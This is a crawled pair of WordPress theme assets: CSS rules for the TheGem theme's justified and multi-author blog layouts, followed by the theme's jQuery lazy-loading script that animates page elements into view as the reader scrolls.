.justified-style-2 article.sticky .sticky-label:after
{
	bottom: -10px;
	content: "";
	height: 10px;
	left: 0;
	position: absolute;
	width: 100%;
	z-index: -1;
}
.justified-style-1 article.sticky .sticky-label:before,
.justified-style-2 article.sticky .sticky-label:before
{
	transform-origin: 0 100%;
	transform: skew(0deg, -20deg);
}
.justified-style-1 article.sticky .sticky-label:after,
.justified-style-2 article.sticky .sticky-label:after
{
	transform-origin: 100% 100%;
	transform: skew(0deg, 20deg);
}
.justified-style-1 .post-image{
	margin-bottom: 10px;
}
.justified-style-2 .description{
	padding: 15px 20px 0;
}
.justified-style-1 .description .info,
.justified-style-2 .description .info
{
	position: absolute;
	bottom: 20px;
}


@media (max-width: 1125px){
	.blog-style-justified-4x .col-md-3
	{
		width: 33.33333%;
	}
	.blog-style-justified-4x .sticky.col-md-6
	{
		width: 66.66666%;
	}
}
@media (max-width: 850px){
	.blog-style-justified-4x .col-sm-4
	{
		width: 50%;
	}
	.blog-style-justified-4x .sticky.col-md-6
	{
		width: 100%;
	}
}
@media (max-width: 600px){
	.blog-style-justified-3x article,
	.blog-style-justified-4x article
	{
		width: 100% !important;
	}
}




/* BLOG STYLE MULTI AUTHOR LIST */
.blog-style-multi-author article{
	margin-bottom: 60px;
	position: relative;
}
.blog-style-multi-author .post-item{
	position: relative;
	margin-left: 200px;
	padding: 20px;
	min-height: 325px;
}
.blog-style-multi-author article.sticky .sticky-label {
	font-family: "thegem-icons";
	font-size: 20px;
	font-weight: normal;
	height: 50px;
	left: 40px;
	line-height: 50px;
	position: absolute;
	text-align: center;
	top: 0;
	width: 50px;
	z-index: 10;
}
.blog-style-multi-author article.sticky .sticky-label:before,
.blog-style-multi-author article.sticky .sticky-label:after {
	bottom: -10px;
	content: "";
	height: 10px;
	left: 0;
	position: absolute;
	width: 100%;
	z-index: -1;
}
.blog-style-multi-author article.sticky .sticky-label:before {
	transform: skew(0deg, -20deg);
	transform-origin: 0 100% 0;
}
.blog-style-multi-author article.sticky .sticky-label:after {
	transform: skew(0deg, 20deg);
	transform-origin: 100% 100% 0;
}
.blog-style-multi-author .post-info-wrap{
	position: absolute;
	left: -200px;
	top: 84px;
	z-index: 10;
}
.blog-style-multi-author .wrap-style{
	position: absolute;
	width: 50px;
	height: 100px;
	left: -50px;
	top: 100px;
	stroke: none;
}
.blog-style-multi-author .post-item .post-featured-content{
	margin-bottom: 5px;
}
.blog-style-multi-author article.sticky.no-image .post-meta{
	margin-top: 50px;
}
.blog-style-multi-author .post-item .entry-meta{
	position: relative;
}
.blog-style-multi-author .post-item .entry-meta .post-meta-left{
	padding-right: 100px;
}
.blog-style-multi-author .post-item .entry-meta .post-meta-right{
	position: absolute;
	top: 0;
	right: 0;
}
.blog-style-multi-author .post-misc {
	margin-top: 20px;
}
.blog-style-multi-author .post-misc a {
	margin-bottom: 0;
}
.blog-style-multi-author .sticky .sharing-popup {
	top: -40px;
}
.blog-style-multi-author .sharing-popup {
	top: -50px;
}
.blog-style-multi-author .post-date-wrap {
	background: #3c3950;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	text-align: center;
	margin-left: 30px;
	margin-top: 24px;
	position: static;
	z-index: 10;
}
.blog-style-multi-author .post-time {
	color: #fff;
	font-family: "Montserrat";
	font-size: 19px;
	font-weight: bold;
	line-height: 15px;
	padding-top: 25px;
}
.blog-style-multi-author .post-avatar {
	border: 2px solid #3c3950;
	padding: 4px;
	border-radius: 50%;
	background: #fff;
}
.blog-style-multi-author .post-avatar img {
	border-radius: 50%;
}
.blog-style-multi-author article:before {
	background: #3c3950;
	content: "";
	display: block;
	position: absolute;
	left: 70px;
	top: 84px;
	bottom: -144px;
	width: 2px;
	z-index: 1;
}
.blog-style-multi-author article:last-child::before{
	bottom: auto;
	height: 244px;
}

/* RESPONSIVE */
@media ( max-width: 767px ){
	.blog-style-multi-author article {
		width: 100%;
		min-width: 300px;
		padding-top: 112px;
	}
	.blog-style-multi-author .post-item{
		margin-left: 0;
	}
	.blog-style-multi-author .post-text-wrap {
		padding-left: 0;
		padding-right: 0;
	}
	.blog-style-multi-author article:before{
		display: none;
	}
	.blog-style-multi-author .post-info-wrap{
		width: 100%;
		left: 0;
		top: -138px;
		position: absolute;
	  	margin-top: 0;
	}
	.blog-style-multi-author article.no-image .post-meta{
		margin-top: 0;
	}
	.blog-style-multi-author article.no-image .post-item .entry-meta .post-meta-right{
		position: static;
		width: 100%;
		margin-top: 5px;
	}
	.blog-style-multi-author .post-info{
		width: 100%;
		left: 0;
		position: relative;
		text-align: left;
	}
	.blog-style-multi-author .post-avatar{
		position: absolute;
		right: 20px;
	}
	.blog-style-multi-author .post-avatar img{
		width: 80px;
		height: 80px;
	}
	.blog-style-multi-author .wrap-style{
		width: 50px;
		height: 100px;
		position:absolute;
		left: 50px;
		top: -150px;
		fill: #f0f3f2;
		color: #fff;
		stroke: none;
		transform: rotate(90deg);
		transform-origin: 0 100%;
		-webkit-transform: rotate(90deg);
		-webkit-transform-origin: 0 100%;
	}
	.blog-style-multi-author .post-date-wrap{
		margin-left: 60px;
		margin-top: 20px;
		background: transparent;
	}
	.blog-style-multi-author .post-time{
		color: #3c3950;
	}
	.blog-style-multi-author .post-date{
		margin-top: 5px;
	}
	.blog-style-multi-author article.sticky .sticky-label{
		left: 100%;
		margin-left: -92px;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://fdcng.com/wp-content/themes/thegem/js/thegem-lazyLoading.js?ver=6.4.7
body_size: 2795
content:
(function ($) {

	var lazy_effects = {
		'clip': {
			show:	function(element) {
						$(element.el).animate({
							transform: 'scale(1.1)',
						},
						{
							duration : 200,
						}).animate({
							transform: 'scale(1)',
						},
						{
							duration : 200,
							complete: function() {
								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						})
					}
		},

		'fading': {
			show:	function(element) {
						$(element.el).css({
							opacity: 0
						}).animate({
							opacity: 1
						},
						{
							duration : 400,
							complete: function() {
								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						});
					}
		},

		'drop-right': {
			show:	function(element) {
						var left = parseInt($(element.el).width()/15);
						$(element.el).wrapInner('<div style="position: relative; left: ' + left + 'px;"></div>').css({
							opacity: 1
						});

						$(element.el).find('> div').css({
							opacity: 0
						}).animate({
							opacity: 1,
							left: 0,
						},
						{
							duration : 700,
							complete: function() {
								var $div = $(element.el).find('> div');
								$(element.el).append($div.find('> *'));
								$div.remove();
								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						});
					}
		},

		'drop-right-without-wrap': {
			show:	function(element) {
						var left = parseInt($(element.el).outerWidth()/15);

						$(element.el).css({
							opacity: 0,
							position: 'relative',
							left: left,
							transition: 'none'
						}).animate({
							opacity: 1,
							left: 0,
						},
						{
							duration : 700,
							complete: function() {
								$(element.el).css({
									transition: ''
								});

								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						});
					}
		},

		'drop-right-unwrap': {
			show:	function(element) {
						var left = parseInt($(element.el).width()/15);
						$(element.el).wrapInner('<div style="position: relative; left: ' + left + 'px;"></div>').css({
							opacity: 1
						});

						$(element.el).find('> div').css({
							opacity: 0
						}).animate({
							opacity: 1,
							left: 0,
						},
						{
							duration : 700,
							complete: function() {
								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						});
					}
		},

		'drop-left': {
			show:	function(element) {
						var right = parseInt($(element.el).width()/15);
						$(element.el).wrapInner('<div style="position: relative; right: ' + right + 'px;"></div>').css({
							opacity: 1
						});

						$(element.el).find('> div').css({
							opacity: 0
						}).animate({
							opacity: 1,
							right: 0
						},
						{
							duration : 700,
							complete: function() {
								$(element.el).html($(element.el).find('> div').html());
								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						});
					}
		},

		'drop-bottom': {
			show:	function(element) {
						var top = parseInt($(element.el).height()/15);
						$(element.el).wrapInner('<div style="position: relative; top: ' + top + 'px;"></div>').css({
							opacity: 1
						});

						$(element.el).find('> div').css({
							opacity: 0
						}).animate({
							opacity: 1,
							top: 0
						},
						{
							duration : 700,
							complete: function() {
								var $div = $(element.el).find('> div');
								$(element.el).append($div.find('> *'));
								$div.remove();
								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						});
					}
		},

		'drop-top': {
			show:	function(element) {
						var step = $(element.el).data('ll-step') || 0.07;
						step = parseFloat(step);
						var bottom = parseInt($(element.el).height() * step);
						$(element.el).wrapInner('<div style="position: relative; bottom: ' + bottom + 'px;"></div>').css({
							opacity: 1
						});

						$(element.el).find('> div').css({
							opacity: 0
						}).animate({
							opacity: 1,
							bottom: 0
						},
						{
							duration : 700,
							complete: function() {
								$(element.el).html($(element.el).find('> div').html());
								if (element.options.queueType == 'sync')
									element.finishAnimation();
							}
						});
					}
		},

		'slide-right': {
			show:	function(element) {
						if (element.options.firstGroupElement)
							$(element.el).parent().css({
								overflow: 'hidden'
							});
						$(element.el).css({
							opacity: 0,
							position: 'relative',
							left: '100%'
						}).animate({left: 0, opacity: 1}, 100).animate({left: -15}, 100).animate({left: 0}, 100, function() {
							if (element.options.lastGroupElement)
								$(element.el).parent().css({
									overflow: 'visible'
								});
							if (element.options.queueType == 'sync')
								element.finishAnimation();
						});
					}
		},

		'move-up': {
			show:	function(element) {
				$(element.el).css({
					opacity: 0,
					transform: 'translateY(40px)'
				}).animate({
					opacity: 1,
					transform: 'translateY(0px)'
				},
				{
					duration : 1000,
					complete: function() {
						if (element.options.queueType == 'sync')
							element.finishAnimation();
					}
				});
			}
		},

		'action': {
			show:	function(element) {
						var func = $(element.el).data('ll-action-func') || '';
						if (!func || window[func] == null || window[func] == undefined)
							return;

						window[func](element.el);
					}
		},
	};

	function Element(el, options) {
		this.el = el;

		this.options = {
			offset: 1,
			delay: -1,
		};
		$.extend(this.options, options);

		if (this.options['delay'] == undefined || this.options['delay'] == null)
			this.options['delay'] = -1;
		this.options.queueType = this.options.delay == -1 ? 'sync': 'async';
	}

	function Group(el, options) {
		this.el = el;
		this.queue = new Queue(this);

		this.options = {
			offset: 0.7,
			delay: -1,
			queueType: 'sync',
			isFirst: false,
			force: false,
			firstGroupElement: false,
			lastGroupElement: false
		};
		$.extend(this.options, options);

		if (this.options['itemDelay'] == undefined || this.options['itemDelay'] == null)
			this.options['itemDelay'] = -1;
		this.options.itemQueueType = this.options.itemDelay == -1 ? 'sync': 'async';
		this.options['finishDelay'] = this.options['finishDelay'] || 300;
	}

	function Queue(obj) {
		this.object = obj;
		this.queue = [];
		this.is_exec = false;
	}

	function LazyLoading(options) {
		this.options = {
		};
		$.extend(this.options, options);
		this.initialize();
	}

	$.fn.reverse = [].reverse;

	String.prototype.startsWith = function (str) {
		return this.indexOf(str) == 0;
	};

	$.lazyLoading = function(options) {
		return new LazyLoading(options);
	}

	function getOffset(elem) {
		if (elem.getBoundingClientRect && window.gemBrowser.platform.name != 'ios'){
			var bound = elem.getBoundingClientRect(),
				html = elem.ownerDocument.documentElement,
				htmlScroll = getScroll(html),
				elemScrolls = getScrolls(elem),
				isFixed = (styleString(elem, 'position') == 'fixed');
			return {
				x: parseInt(bound.left) + elemScrolls.x + ((isFixed) ? 0 : htmlScroll.x) - html.clientLeft,
				y: parseInt(bound.top)  + elemScrolls.y + ((isFixed) ? 0 : htmlScroll.y) - html.clientTop
			};
		}

		var element = elem, position = {x: 0, y: 0};
		if (isBody(elem)) return position;

		while (element && !isBody(element)){
			position.x += element.offsetLeft;
			position.y += element.offsetTop;

			if (window.gemBrowser.name == 'firefox'){
				if (!borderBox(element)){
					position.x += leftBorder(element);
					position.y += topBorder(element);
				}
				var parent = element.parentNode;
				if (parent && styleString(parent, 'overflow') != 'visible'){
					position.x += leftBorder(parent);
					position.y += topBorder(parent);
				}
			} else if (element != elem && window.gemBrowser.name == 'safari'){
				position.x += leftBorder(element);
				position.y += topBorder(element);
			}

			element = element.offsetParent;
		}
		if (window.gemBrowser.name == 'firefox' && !borderBox(elem)){
			position.x -= leftBorder(elem);
			position.y -= topBorder(elem);
		}
		return position;
	};

	function getScroll(elem){
		return {x: window.pageXOffset || document.documentElement.scrollLeft, y: window.pageYOffset || document.documentElement.scrollTop};
	};

	function getScrolls(elem){
		var element = elem.parentNode, position = {x: 0, y: 0};
		while (element && !isBody(element)){
			position.x += element.scrollLeft;
			position.y += element.scrollTop;
			element = element.parentNode;
		}
		return position;
	};

	function styleString(element, style) {
		return $(element).css(style);
	};

	function styleNumber(element, style){
		return parseInt(styleString(element, style)) || 0;
	};

	function borderBox(element){
		return styleString(element, '-moz-box-sizing') == 'border-box';
	};

	function topBorder(element){
		return styleNumber(element, 'border-top-width');
	};

	function leftBorder(element){
		return styleNumber(element, 'border-left-width');
	};

	function isBody(element){
		return (/^(?:body|html)$/i).test(element.tagName);
	};

	LazyLoading.prototype = {
		initialize: function() {
			this.animated = false;
			this.groups = [];
			this.queue = new Queue(this);
			this.init = true;

			this.hasHeaderVisuals = $('.ls-wp-container').size() > 0;

			$(document).find('.lazy-loading:first').addClass('lazy-loading-first');
			$(document).find('.lazy-loading').not('.lazy-loading-not-hide').css({visibility: 'hidden'});

			$(document).ready(function() {
				self.rebuild();

				$(window).resize(function() {
					if (self.resizeTimeout) {
						clearTimeout(self.resizeTimeout);
					}
					self.rebuild();
				});
			});

			var self = this;
			$(window).scroll(function() {
				if (!self.animated) {
					if (self.init)
						self.buildList();
					self.init = false;
					setTimeout(function() {
						self.scrollPageHandler();
					}, 100);
					self.animated = true;
				}
			});

			$(window).on('lazy-loading-start', function() {
				self.rebuild();
			});
		},

		rebuild: function() {
			this.buildList();
			this.scrollPageHandler();
		},

		scrollPageHandler: function() {
			var self = this;

			var new_elements = [];
			var window_bottom = $(window).scrollTop() + $(window).height();
			$.each(this.groups, function(index, group) {
				if (group.is_visible(window_bottom)) {
					group.show();
				} else {
					new_elements.push(group);
				}
			});
			this.queue.next();
			this.groups = new_elements;
			this.animated = false;
		},

		buildList: function() {
			var self = this;
			this.groups = [];
			$(document).find('.lazy-loading').not('.lazy-loading-showed').each(function() {
				var group = new Group(this, {
								offset: $(this).data('ll-offset') || 0.7,
								lazyLoading: self,
								itemDelay: $(this).data('ll-item-delay'),
								isFirst: self.hasHeaderVisuals && $(this).hasClass('lazy-loading-first'),
								finishDelay: $(this).data('ll-finish-delay'),
								force: $(this).data('ll-force-start') != undefined && $(this).data('ll-force-start') != null
							});

				var elements = [];
				$(this).find('.lazy-loading-item').not('.lazy-loading-showed').each(function() {
					var effect = self.getEffect(this);
					if (effect == '') {
						$(this).css({
							opacity: 1
						});
						return;
					}
					var el_delay = group.options.itemDelay;
					var element_delay = $(this).data('ll-item-delay');
					if (element_delay != null && element_delay != undefined) {
						el_delay = element_delay;
					}
					element = new Element(this, {
						effect: effect,
						group: group,
						delay: el_delay,
					});
					elements.push(element);
				});

				if (elements.length > 0) {
					group.setElements(elements);
					self.groups.push(group);
				}
			});
		},

		getEffect: function(element) {
			return $(element).data('ll-effect') || '';
		},

		finishAnimation: function() {
		}
	};

	Group.prototype = {
		is_visible: function(window_bottom) {
			if (this.options.force)
				return true;
			var position = getOffset(this.el);
			if ((position.y + parseFloat(this.options.offset) * this.el.offsetHeight) <= window_bottom) {
				return true;
			}
			else
				return false;
		},

		show: function() {
			this.options.lazyLoading.queue.add(this);
			$(this.el).addClass('lazy-loading-showed');
		},

		setElements: function(elements) {
			this.elements = elements;
		},

		startAnimation: function() {
			var self = this;

			$(this.el).css({visibility: 'visible'});

			$.each(this.elements, function(index, element) {
				if (self.elements[index].options.effect != 'action')
					if (self.elements[index].options.effect != 'clip')
						$(self.elements[index].el).css({
							opacity: 0
						});
					else
						$(self.elements[index].el).css({
							position: 'relative',
							transform: 'scale(0)'
						});
				if (index == 0)
					self.elements[index].options.firstGroupElement = true;
				if (index == self.elements.length - 1) {
					self.elements[index].options.lastGroupElement = true;
					self.elements[index].options.queueType = 'sync';
				}
				self.elements[index].show();
			});
			if (this.options.isFirst) {
				setTimeout(function() {
					self.queue.next();
				}, 500);
			} else {
				this.queue.next();
			}
			setTimeout(function() {
				self.finishAnimation();
			}, this.options.finishDelay);
		},

		finishAnimation: function() {
			this.options.lazyLoading.queue.finishPosition();
		}
	};

	Element.prototype = {
		is_visible: function(window_bottom) {
			var lazy_effect = lazy_effects[this.options.effect] || {};
			var offset = lazy_effect['offset'] || this.options.offset;
			var position = getOffset(this.el);
			if ((position.y + offset * this.el.offsetHeight) <= window_bottom)
				return true;
			else
				return false;
		},

		show: function() {
			this.options.group.queue.add(this);
			$(this.el).addClass('lazy-loading-showed');
		},

		startAnimation: function() {
			var self = this;
			var lazy_effect = lazy_effects[this.options.effect] || {};
			var func = lazy_effect['show'] || function() {};
			func(this);
			if (this.options.delay >= 0 && this.options.queueType == 'async')
				if (this.options.delay > 0)
					setTimeout(function() {
						self.finishAnimation();
					}, this.options.delay);
				else
					self.finishAnimation();
		},

		finishAnimation: function() {
			this.options.group.queue.finishPosition();
		}
	};

	Queue.prototype = {
		add: function(obj) {
			this.queue.push(obj);
		},

		next: function() {
			if (this.is_exec || this.queue.length == 0)
				return false;

			this.is_exec = true;
			var obj = this.queue.shift();
			obj.startAnimation();
		},

		finishPosition: function() {
			this.is_exec = false;
			if (this.queue.length > 0)
				this.next();
		}
	};

}(jQuery));
